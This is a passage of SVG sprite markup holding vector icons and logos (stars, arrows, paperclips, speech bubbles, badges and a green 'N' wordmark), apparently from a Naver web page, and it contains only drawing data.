width="31" height="31" viewBox="-4 -4 31 31" x="225" y="64" xmlns="http://www.w3.org/2000/svg"><defs><path id="h" d="M0 0h23v23H0z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#h"/><path stroke="#E5E5E5" d="M.5.5h22v22H.5z"/><path d="M5 5h3v3H5zm5 0h3v3h-3zm5 0h3v3h-3zM5 10h3v3H5zm5 0h3v3h-3zm5 0h3v3h-3zM5 15h3v3H5zm5 0h3v3h-3zm5 0h3v3h-3z" fill="#666"/></g></svg><svg width="44" height="44" viewBox="-4 -4 44 44" x="155" y="48" xmlns="http://www.w3.org/2000/svg"><defs><path id="i" d="M0 0h36v36H0z"/></defs><g fill="none" fill-rule="evenodd"><g transform="matrix(1 0 0 -1 0 36)"><use fill="#FFF" xlink:href="#i"/><path stroke="#D3D3D3" d="M.5.5h35v35H.5z"/></g><path stroke="#999" d="M22.357 13.943c.402.403.749.862 1.026 1.364m.75 2.926a6.067 6.067 0 1 1-1.776-4.29"/><path stroke="#999" d="M23.895 11v4.853h-4.853"/></g></svg><svg width="22" height="24" viewBox="-4 -4 22 24" x="203" y="60" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h14v7H0zm0 9h14v7H0z" fill="#03C75A" fill-rule="evenodd"/></svg><svg width="22" height="24" viewBox="-4 -4 22 24" x="203" y="108" xmlns="http://www.w3.org/2000/svg"><path d="M.5.5h13v6H.5zm0 9h13v6H.5z" fill="none" stroke="#777"/></svg><svg width="28" height="28" viewBox="-4 -4 28 28" x="225" y="125" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#D3D3D3" d="M16.75 3.25l-13.5 13.5M3.167 3.167L16.75 16.75"/></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="72" y="166" xmlns="http://www.w3.org/2000/svg"><title>cf/icon/com/favor_b_active_round_26x26</title><g transform="translate(-6 -6)" fill="none" fill-rule="evenodd"><path d="M19.992 11.08a.156.156 0 0 0-.148-.109l-5.123.001-1.572-4.864a.156.156 0 0 0-.297 0l-1.573 4.864H6.156a.156.156 0 0 0-.091.282l4.151 3.002-1.594 4.869a.156.156 0 0 0 .241.175L13 16.28l4.137 3.02a.156.156 0 1 0 .24-.175l-1.593-4.869 4.151-3.002a.156.156 0 0 0 .057-.175" fill="#03C75A"/><circle stroke="#343434" cx="13" cy="13" r="12.5"/></g></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="138" y="166" xmlns="http://www.w3.org/2000/svg"><title>cf/icon/com/favor_b_normal_round_26x26</title><g transform="translate(-6 -6)" fill="none" fill-rule="evenodd"><path d="M19.992 11.08a.156.156 0 0 0-.148-.109l-5.123.001-1.572-4.864a.156.156 0 0 0-.297 0l-1.573 4.864H6.156a.156.156 0 0 0-.091.282l4.151 3.002-1.594 4.869a.156.156 0 0 0 .241.175L13 16.28l4.137 3.02a.156.156 0 1 0 .24-.175l-1.593-4.869 4.151-3.002a.156.156 0 0 0 .057-.175" fill="#777"/><circle stroke="#343434" cx="13" cy="13" r="12.5"/></g></svg><svg width="21" height="22" viewBox="-4 -4 21 22" x="160" y="166" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h16v16H0z"/><path fill="#999" d="M12.885 7.062l-5.42 5.421c-1.042 1.042-2.807.965-3.943-.171-1.137-1.137-1.214-2.901-.172-3.943l5.893-5.893c.65-.65 1.754-.602 2.464.108s.758 1.813.107 2.464l-4.95 4.95c-.259.259-.702.24-.985-.043-.283-.283-.302-.727-.043-.986l4.478-4.478-.771-.772-4.479 4.479c-.65.65-.602 1.754.108 2.464s1.813.757 2.464.107l4.95-4.95c1.041-1.042.965-2.806-.172-3.943-1.136-1.136-2.9-1.213-3.943-.17L2.58 7.597c-1.433 1.433-1.328 3.857.236 5.42 1.563 1.564 3.988 1.67 5.42.236l5.422-5.42-.772-.772z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="219" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M.667.706h10.666V12H.667z"/><path fill="#999" d="M9.368 5.61L5.54 9.437c-.735.735-1.945.717-2.702-.04-.758-.758-.776-1.968-.04-2.703l4.159-4.16c.46-.459 1.216-.447 1.689.026.473.473.484 1.23.025 1.689L5.178 7.743a.48.48 0 0 1-.675-.01.48.48 0 0 1-.01-.676l3.16-3.161-.514-.514-3.16 3.16c-.46.46-.449 1.217.024 1.69.474.473 1.23.484 1.69.025l3.493-3.494c.736-.735.718-1.945-.04-2.702-.758-.758-1.967-.776-2.702-.04L2.284 6.18c-1.011 1.011-.987 2.673.056 3.716 1.042 1.042 2.704 1.067 3.715.055l3.827-3.827-.514-.514z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="138" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="15" height="15" x=".5" y=".5" stroke="#9E9E9E" rx="7.5"/><path fill="#9E9E9E" d="M3.278 14.037l4.91 1.483 4.699-1.6 1.697-2.712-3.82-3.202L8.189 10.2 5.438 6l-4.082 4.902z"/><circle cx="10.5" cy="5.5" r="1.5" fill="#9E9E9E"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="11" height="11" x=".5" y=".5" stroke="#9E9E9E" rx="5.5"/><path fill="#9E9E9E" d="M2.458 10.528l3.683 1.112 3.524-1.2 1.273-2.034-2.864-2.401L6.14 7.65 4.078 4.5 1.017 8.177z"/><circle cx="7.875" cy="4.125" r="1.125" fill="#9E9E9E"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="162" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="15" height="15" x=".5" y=".5" stroke="#9E9E9E" rx="7.5"/><path fill="#9E9E9E" d="M4.5 6.933C4.5 5.041 6.071 3.501 8 3.5c1.93 0 3.5 1.54 3.5 3.433a3.35 3.35 0 0 1-.535 1.82L8 12.5 5.047 8.77A3.37 3.37 0 0 1 4.5 6.933zM8 8c.827 0 1.5-.673 1.5-1.5S8.827 5 8 5s-1.5.673-1.5 1.5S7.173 8 8 8z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="138" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="11" height="11" x=".5" y=".5" stroke="#9E9E9E" rx="5.5"/><path fill="#9E9E9E" d="M3.375 5.2c0-1.42 1.178-2.574 2.625-2.575 1.447 0 2.625 1.156 2.625 2.575 0 .488-.142.965-.401 1.364L6 9.375 3.785 6.577a2.527 2.527 0 0 1-.41-1.377zM6 6a1.126 1.126 0 0 0 0-2.25A1.126 1.126 0 0 0 6 6z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="186" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="15" height="15" x=".5" y=".5" stroke="#9E9E9E" rx="7.5"/><path fill="#9E9E9E" d="M6.5 5l5 3-5 3z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="159" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="11" height="11" x=".5" y=".5" stroke="#9E9E9E" rx="5.5"/><path fill="#9E9E9E" d="M4.875 3.75L8.625 6l-3.75 2.25z"/></g></svg><svg width="26" height="26" viewBox="-4 -4 26 26" x="112" y="194" xmlns="http://www.w3.org/2000/svg"><path fill="#03C75A" fill-rule="evenodd" d="M0 3h18v10.276l-9 3.935-9-3.935V3zm8.42 9.06V5.663H7.355V8.01h-.396V5.757H5.915v6.032h1.044V8.933h.396v3.126H8.42zM5.598 9.671c-.353.078-.943.135-1.505.135V7.263h1.354v-.88H2.97v4.333l.526.007c.604.008 1.677-.035 2.181-.163l-.079-.888zm9.702 1.67v-.846h-1.296V9.48h-1.137v1.016h-1.023V9.48h-1.13v1.016H9.44v.846h5.86zm-.554-2.125v-.86h-.756l.18-1.087-1.123-.113-.094 1.2h-1.152l-.072-1.2-1.116.078.13 1.122H9.95v.86h4.795zm.029-2.316v-.853H9.929V6.9h4.846z"/></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="234" y="194" xmlns="http://www.w3.org/2000/svg"><defs><circle id="j" cx="7" cy="7" r="7"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" fill-opacity=".5" xlink:href="#j"/><circle cx="7" cy="7" r="6.5" stroke="#D3D3D3" stroke-opacity=".3"/><text fill="#C2C2C2" font-family="Arial-BoldMT, Arial" font-size="10" font-weight="bold" letter-spacing="-.083"><tspan x="3.975" y="11">?</tspan></text></g></svg><svg width="14" height="18" viewBox="-4 -4 14 18" x="302" y="167" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#A3A9A9" d="M1 9l4-4-4-4"/></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="48" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M0 16h16V0H0z"/><path fill="#FFF" d="M9.272 11.662l-2.58-3.791v3.791H4V4.338h2.729l2.58 3.79v-3.79H12v7.324z"/></g></svg><svg width="30" height="30" viewBox="-4 -4 30 30" x="225" y="95" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M0 22h22V0H0z"/><path fill="#FFF" d="M12.75 16.035L9.2 10.822v5.213H5.5V5.965h3.752l3.549 5.212V5.964H16.5v10.071z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="96" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 16h16V0H0z"/><path fill="#03C75A" d="M9.272 11.662l-2.58-3.791v3.791H4V4.338h2.729l2.58 3.79v-3.79H12v7.324z"/></g></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="116" y="166" xmlns="http://www.w3.org/2000/svg"><g fill="#CED4D4" fill-rule="evenodd"><path d="M5.6 0h2.8v14H5.6z"/><path d="M0 5.6h14v2.8H0z"/></g></svg><svg width="20" height="19" viewBox="-4 -4 20 19" x="281" y="100" xmlns="http://www.w3.org/2000/svg"><g fill="#888" fill-rule="evenodd"><path d="M0 0h1v11H0z"/><path d="M0 10h12v1H0zm3-5h1v3H3zm2-2h1v5H5zm2-2h1v7H7zm2 4h1v3H9z"/></g></svg><svg width="12" height="15" viewBox="-4 -4 12 15" x="85" y="72" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#999" stroke-width="2" d="M3.5 0L0 3.5 3.5 7"/></svg><svg width="21" height="23" viewBox="-4 -4 21 23" x="257" y="189" xmlns="http://www.w3.org/2000/svg"><path fill="#A3A9A9" fill-rule="evenodd" d="M0 14.3h13V0H0v14.3zM2.737 4.29h7.526v-.715H2.737v.715zm0 2.86h7.526v-.715H2.737v.715zm0 2.86h4.105v-.715H2.737v.716z"/></svg><svg width="18" height="16" viewBox="-4 -4 18 16" x="302" y="151" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#03C75A" stroke-width="2" d="M1 3.5L4.26 6 9 1"/></svg><svg width="28" height="28" viewBox="-4 -4 28 28" x="56" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#363838" d="M12.844 1.5h-5.69C3.391 1.838.5 4.856.5 8.473c0 3.717 3.05 6.784 6.94 6.988l.257.013 2.292 3.596 2.292-3.597.258-.013c3.897-.191 6.961-3.262 6.961-6.987 0-3.618-2.894-6.637-6.656-6.973z"/><path d="M10.853 8.5a.9.9 0 0 1-1.796 0 .898.898 0 0 1 1.796 0m4.205 0a.899.899 0 1 1-1.798 0 .899.899 0 0 1 1.798 0m-8.409 0a.899.899 0 1 1-1.798 0 .899.899 0 0 1 1.798 0" fill="#363838"/></g></svg><svg width="28" height="28" viewBox="-4 -4 28 28" x="84" y="194" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#D3D3D3" stroke-linecap="square" d="M16.75 3.25l-13.5 13.5M3.167 3.167L16.75 16.75"/></svg><svg width="15" height="12" viewBox="-4 -4 15 12" x="302" y="251" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#999" stroke-width="2" d="M0 0l3.5 3.5L7 0"/></svg><svg width="22" height="36" viewBox="-4 -4 22 36" x="203" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 16a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3M6 7.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0zM7.5 23a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3" fill="#A3A9A9" fill-rule="evenodd"/></svg><svg width="20" height="10" viewBox="-4 -4 20 10" x="257" y="234" xmlns="http://www.w3.org/2000/svg"><path d="M5 1a1 1 0 1 1 2 0 1 1 0 0 1-2 0m6-1a1 1 0 1 1 0 2 1 1 0 0 1 0-2zM0 1a1 1 0 1 1 2 0 1 1 0 0 1-2 0" fill="#A3A9A9" fill-rule="evenodd"/></svg><svg width="64" height="18" viewBox="-4 -4 64 18" y="72" xmlns="http://www.w3.org/2000/svg"><path fill="#03C75A" fill-rule="evenodd" d="M49.713 4.318h-.285V2.667h.318c.707 0 1.323.087 1.323.835 0 .724-.677.816-1.356.816zm3.194 1.676c-.086-.052 0-.075 0-.075 1.533-.441 2.198-1.06 2.198-2.533C55.105.932 52.935 0 50.377 0h-4.981v9.744h4.032V6.62s.028-.116.106 0l1.778 3.124h4.754L53.6 6.58c-.227-.284-.608-.527-.692-.585zm-12.79.168h3.177V3.629h-3.176v-.934h3.476V.035h-7.632V9.78h7.754V7.12h-3.598v-.957zM29.35 4.47c-.165.475-.284 1.524-.284 1.524-.019.076-.117.087-.148 0 0 0-.119-1.05-.283-1.524L27.128.035h-4.306l4.395 9.744h3.494L35.103.035h-4.305L29.349 4.47zM17.598 6.25l.535-1.978a8.5 8.5 0 0 0 .198-.974c.018-.086.144-.086.165.005.024.134.088.55.21.964l.548 1.982h-1.656zM16.106.034L12.164 9.78h4.365l.33-1.211h3.119l.374 1.211h4.366L20.667.035h-4.56zM7.434 2.957c0 1.298.183 1.67.347 2.48 0 0-.012.14-.12 0C7.554 5.297 3.958.035 3.958.035H0V9.78h3.945V6.614c0-1.165-.122-1.28-.256-1.953 0 0 .012-.139.12 0C3.912 4.8 7.433 9.78 7.433 9.78h3.946V.035H7.434v2.922z"/></svg><svg width="12" height="16" viewBox="-4 -4 12 16" x="302" y="219" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#000" stroke-width="2" d="M0 8l4-4-4-4"/></svg><svg width="12" height="16" viewBox="-4 -4 12 16" x="302" y="203" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#000" stroke-width="2" d="M4 8L0 4l4-4"/></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="139" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle cx="6" cy="6" r="6" fill="#9E9E9E"/><text fill="#FFF" font-family="AppleSDGothicNeo-Bold, Apple SD Gothic Neo" font-size="9" font-weight="bold" letter-spacing="-.069"><tspan x="3" y="10">Q</tspan></text></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="257" y="46" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="7" cy="7" r="7" fill="#FFF" stroke="#D3D3D3"/><text fill="#C2C2C2" font-family="Arial-BoldMT, Arial" font-size="10" font-weight="bold" letter-spacing="-.083"><tspan x="3.975" y="11">?</tspan></text></g></svg><svg width="32" height="32" viewBox="-4 -4 32 32" x="225" y="32" xmlns="http://www.w3.org/2000/svg"><g fill="#03C75A" fill-rule="evenodd"><path d="M19.938 13.445A3.903 3.903 0 0 0 17.871 10c.006.116.017.23.017.346 0 3.3-2.62 5.992-5.888 6.123a3.887 3.887 0 0 0 2.471.883h.45l1.997 2.228v-2.334a3.905 3.905 0 0 0 3.02-3.8"/><path d="M11.496 15.712a5.356 5.356 0 0 0 0-10.712h-2.14a5.353 5.353 0 1 0-1.3 10.546v2.72l2.287-2.554h1.153z"/></g></svg><svg width="15" height="12" viewBox="-4 -4 15 12" x="302" y="263" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#999" stroke-width="2" d="M7 3.5L3.5 0 0 3.5"/></svg><svg width="99" height="24" viewBox="-4 -4 99 24" xmlns="http://www.w3.org/2000/svg"><defs><path id="k" d="M0 0h90.667v16H0z"/></defs><g fill="none" fill-rule="evenodd"><mask id="l" fill="#fff"><use xlink:href="#k"/></mask><path fill="#333" d="M86.123 5.71h-1.871v1.51h1.871v8.017h1.634V.33h-1.634v5.38zm-6.057 4.546H81.8V2.985h-1.735v7.271zm4.186-.139l-.817.07V2.984h1.412V1.579H76.97v1.406h1.463v7.271h-1.48v1.406h3.624c.84 0 1.642-.023 2.408-.07a32.364 32.364 0 0 0 2.22-.208l-.136-1.371a9.753 9.753 0 0 1-.816.104zM89.033 16h1.634V0h-1.634v16zM62.113 2.898h5.276V5.38l-5.598.104.05 1.44 5.429-.156a3.207 3.207 0 0 1-.46.911c-.215.307-.533.636-.953.99-.42.352-.955.743-1.608 1.17-.652.429-1.46.915-2.424 1.458l.816 1.37a44.454 44.454 0 0 0 2.672-1.63 18.86 18.86 0 0 0 1.804-1.345c.476-.41.845-.804 1.106-1.18.26-.376.453-.752.578-1.128a4.55 4.55 0 0 0 .221-1.189c.023-.416.034-.873.034-1.37V1.44h-6.942v1.458zM73.652 0h-1.668v16h1.668V7.34h2.433V5.849h-2.433V0zM49.713 7.184h-.285V5.532h.318c.707 0 1.323.088 1.323.836 0 .724-.677.816-1.356.816zm3.194 1.676c-.086-.052 0-.075 0-.075 1.533-.441 2.198-1.06 2.198-2.533 0-2.454-2.17-3.386-4.728-3.386h-4.981v9.744h4.032V9.486s.028-.116.106 0l1.778 3.124h4.754L53.6 9.444c-.227-.283-.608-.526-.692-.584zm-12.79.168h3.177V6.494h-3.176v-.933h3.476V2.9h-7.632v9.744h7.754v-2.66h-3.598v-.957zM29.35 7.335c-.165.475-.284 1.525-.284 1.525-.019.076-.117.087-.148 0 0 0-.119-1.05-.283-1.525l-1.506-4.434h-4.306l4.395 9.744h3.494l4.392-9.744h-4.305L29.35 7.335zm-11.751 1.78l.535-1.977a8.5 8.5 0 0 0 .198-.974c.018-.087.144-.087.165.005.024.134.088.55.21.964l.548 1.982h-1.656zm-1.492-6.214l-3.942 9.744h4.365l.33-1.212h3.119l.374 1.212h4.366l-4.051-9.744h-4.56zM7.434 5.822c0 1.299.183 1.67.347 2.48 0 0-.012.14-.12 0-.107-.138-3.703-5.401-3.703-5.401H0v9.744h3.945V9.48c0-1.165-.122-1.281-.256-1.953 0 0 .012-.139.12 0 .104.139 3.625 5.118 3.625 5.118h3.946V2.901H7.434v2.921z" mask="url(#l)"/></g></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="181" y="166" xmlns="http://www.w3.org/2000/svg"><defs><circle id="m" cx="7" cy="7" r="7"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#m"/><circle cx="7" cy="7" r="6.5" stroke="#D8D8D8"/></g></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="203" y="132" xmlns="http://www.w3.org/2000/svg"><defs><circle id="n" cx="7" cy="7" r="7"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#n"/><circle cx="7" cy="7" r="6.5" stroke="#D8D8D8"/><circle cx="3" cy="3" r="3" fill="#999" transform="translate(4 4)"/></g></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="257" y="212" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle cx="7" cy="7" r="6.5" stroke="#03C75A"/><circle cx="3" cy="3" r="3" fill="#03C75A" transform="translate(4 4)"/></g></svg><svg width="18" height="20" viewBox="-4 -4 18 20" x="20" y="264" xmlns="http://www.w3.org/2000/svg"><path fill="#A3A9A9" fill-rule="evenodd" d="M4.923 12c.677 0 1.23-.554 1.23-1.23h-2.46c0 .676.547 1.23 1.23 1.23zm3.692-3.692V5.23c0-1.89-1.009-3.471-2.769-3.89V.924A.922.922 0 1 0 4 .923v.419C2.234 1.76 1.23 3.335 1.23 5.23v3.077L0 9.538v.616h9.846v-.616l-1.23-1.23z"/></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="118" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke="#9E9E9E"><rect width="11" height="11" x=".5" y=".5" rx="5.5"/><path d="M6.105 6.736a1.527 1.527 0 0 1-.525-2.504l.784-.785a1.528 1.528 0 0 1 2.16 2.161l-.983.984"/><path d="M5.868 5.236a1.528 1.528 0 0 1 .524 2.504l-.784.784a1.528 1.528 0 1 1-2.16-2.16l.984-.984"/></g></svg><svg width="56" height="28" viewBox="-4 -4 56 28" x="99" xmlns="http://www.w3.org/2000/svg"><title>98AA122A-66A1-447E-83EB-70B878F34B0F</title><g fill="none" fill-rule="evenodd"><rect stroke="#ECC24C" x=".5" y=".5" width="47" height="19" rx="9.5"/><path d="M15.995 8.628a.111.111 0 0 0-.107-.077H12.23l-1.123-3.474a.111.111 0 0 0-.212 0L9.771 8.551H6.11a.111.111 0 0 0-.065.202l2.965 2.144-1.138 3.478a.111.111 0 0 0 .172.125L11 12.343l2.955 2.157c.04.028.093.028.132 0a.111.111 0 0 0 .04-.125l-1.138-3.478 2.965-2.144a.112.112 0 0 0 .04-.125m6.148 5.854V6.586l-1.61.322V5.9l2.436-1.092h.91v9.674h-1.736zM36.94 9.33v1.302H25.67V9.33h11.27zm-1.316-.994h-8.456v-4.34h8.358v1.316h-6.72v1.722h6.818v1.302zm.028 5.404c0 1.428-1.582 2.31-4.34 2.31s-4.34-.882-4.34-2.31c0-1.442 1.582-2.338 4.326-2.338 2.772 0 4.354.896 4.354 2.338zm-1.68.014c0-.658-1.05-1.05-2.674-1.05-1.61 0-2.646.392-2.646 1.05 0 .63 1.036 1.008 2.646 1.008 1.624 0 2.674-.378 2.674-1.008z" fill="#ECC24C"/></g></svg><svg width="56" height="28" viewBox="-4 -4 56 28" x="99" y="28" xmlns="http://www.w3.org/2000/svg"><title>A8428973-1642-4771-A18B-FE5EE9C13313</title><g fill="none" fill-rule="evenodd"><rect stroke="#C1C1C3" x=".5" y=".5" width="47" height="19" rx="9.5"/><path d="M15.995 8.628a.111.111 0 0 0-.107-.077H12.23l-1.123-3.474a.111.111 0 0 0-.212 0L9.771 8.551H6.11a.111.111 0 0 0-.065.202l2.965 2.144-1.138 3.478a.111.111 0 0 0 .172.125L11 12.343l2.955 2.157c.04.028.093.028.132 0a.111.111 0 0 0 .04-.125l-1.138-3.478 2.965-2.144a.112.112 0 0 0 .04-.125m4.734 5.798v-1.008l1.834-1.932c1.33-1.4 2.394-2.59 2.394-3.794 0-1.162-.63-1.61-1.848-1.61-.672 0-1.456.322-1.988.644l-.28-1.274a5.54 5.54 0 0 1 2.73-.728c2.1 0 3.178 1.008 3.178 2.744 0 1.708-1.456 3.234-2.632 4.452l-1.134 1.162h3.85v1.344h-6.104zM39.18 9.33v1.302H27.91V9.33h11.27zm-1.316-.994h-8.456v-4.34h8.358v1.316h-6.72v1.722h6.818v1.302zm.028 5.404c0 1.428-1.582 2.31-4.34 2.31s-4.34-.882-4.34-2.31c0-1.442 1.582-2.338 4.326-2.338 2.772 0 4.354.896 4.354 2.338zm-1.68.014c0-.658-1.05-1.05-2.674-1.05-1.61 0-2.646.392-2.646 1.05 0 .63 1.036 1.008 2.646 1.008 1.624 0 2.674-.378 2.674-1.008z" fill="#C1C1C3"/></g></svg><svg width="56" height="28" viewBox="-4 -4 56 28" x="99" y="56" xmlns="http://www.w3.org/2000/svg"><title>3EF6CE12-424E-4154-9B7A-FF645BCBE3A7</title><g fill="none" fill-rule="evenodd"><rect stroke="#D07609" x=".5" y=".5" width="47" height="19" rx="9.5"/><path d="M15.995 8.628a.111.111 0 0 0-.107-.077H12.23l-1.123-3.474a.111.111 0 0 0-.212 0L9.771 8.551H6.11a.111.111 0 0 0-.065.202l2.965 2.144-1.138 3.478a.111.111 0 0 0 .172.125L11 12.343l2.955 2.157c.04.028.093.028.132 0a.111.111 0 0 0 .04-.125l-1.138-3.478 2.965-2.144a.112.112 0 0 0 .04-.125m7.31 5.938c-1.148 0-2.268-.322-2.814-.672l.28-1.246c.49.308 1.526.546 2.24.546 1.288 0 2.044-.532 2.044-1.61 0-1.022-.77-1.442-1.988-1.456l-.994-.028V8.854l.882-.014c1.106-.028 1.848-.532 1.848-1.428 0-.966-.658-1.316-1.708-1.316-.714 0-1.47.238-2.044.504l-.196-1.274c.588-.336 1.75-.602 2.688-.602 1.778 0 2.982.84 2.982 2.38 0 1.148-.672 1.876-1.722 2.24 1.204.238 2.044.924 2.044 2.352 0 1.764-1.358 2.87-3.542 2.87zm15.89-5.236v1.302h-11.27V9.33h11.27zm-1.316-.994h-8.456v-4.34h8.358v1.316h-6.72v1.722h6.818v1.302zm.028 5.404c0 1.428-1.582 2.31-4.34 2.31s-4.34-.882-4.34-2.31c0-1.442 1.582-2.338 4.326-2.338 2.772 0 4.354.896 4.354 2.338zm-1.68.014c0-.658-1.05-1.05-2.674-1.05-1.61 0-2.646.392-2.646 1.05 0 .63 1.036 1.008 2.646 1.008 1.624 0 2.674-.378 2.674-1.008z" fill="#D07609"/></g></svg><svg width="23" height="23" viewBox="-4 -4 23 23" x="257" y="166" xmlns="http://www.w3.org/2000/svg"><title>0B90A24E-C711-40CC-9EF6-FA219B5738AF</title><defs><path id="o" d="M0 0h15v15H0z"/></defs><g fill="none" fill-rule="evenodd"><g opacity=".8"><use fill="#FFF" xlink:href="#o"/><path stroke="#E5E5E5" d="M.5.5h14v14H.5z"/></g><path d="M4 4l7 7m0-7l-7 7" stroke="#777"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="216" y="222" xmlns="http://www.w3.org/2000/svg"><title>006637D0-D1DF-46CC-916D-41E2C78CC687</title><g fill="none" fill-rule="evenodd"><circle stroke="#888" opacity=".496" cx="8" cy="8" r="7.5"/><path d="M6 12l4-4-4-4" stroke="#A3A9A9"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="144" y="222" xmlns="http://www.w3.org/2000/svg"><title>B687C960-EA74-44F8-8652-F979BFC93D65</title><g fill="none" fill-rule="evenodd"><path d="M10 12L6 8l4-4" stroke="#A3A9A9"/><circle stroke="#888" opacity=".496" cx="8" cy="8" r="7.5"/></g></svg><svg width="28" height="28" viewBox="-4 -4 28 28" x="28" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#D3D3D3" d="M14.995 8.628a.111.111 0 0 0-.107-.077H11.23l-1.123-3.474a.111.111 0 0 0-.212 0L8.771 8.551H5.11a.111.111 0 0 0-.065.202l2.965 2.144-1.138 3.478a.111.111 0 0 0 .172.125L10 12.343l2.955 2.157c.04.028.093.028.132 0a.111.111 0 0 0 .04-.125l-1.138-3.478 2.965-2.144a.112.112 0 0 0 .04-.125"/><circle cx="10" cy="10" r="9.5" stroke="#D3D3D3"/></g></svg><svg width="28" height="28" viewBox="-4 -4 28 28" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M14.995 8.628a.111.111 0 0 0-.107-.077H11.23l-1.123-3.474a.111.111 0 0 0-.212 0L8.771 8.551H5.11a.111.111 0 0 0-.065.202l2.965 2.144-1.138 3.478a.111.111 0 0 0 .172.125L10 12.343l2.955 2.157c.04.028.093.028.132 0a.111.111 0 0 0 .04-.125l-1.138-3.478 2.965-2.144a.112.112 0 0 0 .04-.125"/><circle cx="10" cy="10" r="9.5" stroke="#D3D3D3"/></g></svg><svg width="21" height="20" viewBox="-4 -4 21 20" x="281" y="41" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#999" d="M8.02.5H4.487C2.227.693.5 2.423.5 4.483.5 6.6 2.323 8.359 4.66 8.477l.252.012 1.332 2.007 1.333-2.008.253-.012c2.342-.11 4.172-1.87 4.172-3.992C12 2.426 10.276.697 8.02.5z"/><path d="M6.784 4.5a.551.551 0 0 1-.561.539.55.55 0 0 1-.562-.54.55.55 0 0 1 .562-.538.55.55 0 0 1 .56.538m2.628.001a.55.55 0 0 1-.56.539.551.551 0 0 1-.562-.54.55.55 0 0 1 .561-.538.55.55 0 0 1 .561.538M4.156 4.5a.55.55 0 0 1-.562.539.55.55 0 0 1-.56-.54.55.55 0 0 1 .56-.538.55.55 0 0 1 .562.538" fill="#999"/></g></svg><svg width="21" height="20" viewBox="-4 -4 21 20" x="281" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#DDD" d="M8.02.5H4.487C2.227.693.5 2.423.5 4.483.5 6.6 2.323 8.359 4.66 8.477l.252.012 1.332 2.007 1.333-2.008.253-.012c2.342-.11 4.172-1.87 4.172-3.992C12 2.426 10.276.697 8.02.5z"/><path d="M6.784 4.5a.551.551 0 0 1-.561.539.55.55 0 0 1-.562-.54.55.55 0 0 1 .562-.538.55.55 0 0 1 .56.538m2.628.001a.55.55 0 0 1-.56.539.551.551 0 0 1-.562-.54.55.55 0 0 1 .561-.538.55.55 0 0 1 .561.538M4.156 4.5a.55.55 0 0 1-.562.539.55.55 0 0 1-.56-.54.55.55 0 0 1 .56-.538.55.55 0 0 1 .562.538" fill="#DDD"/></g></svg><svg width="21" height="18" viewBox="-4 -4 21 18" x="281" y="82" 